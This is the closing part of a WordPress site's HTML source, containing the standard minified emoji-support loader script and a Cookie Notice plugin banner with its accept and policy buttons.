const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>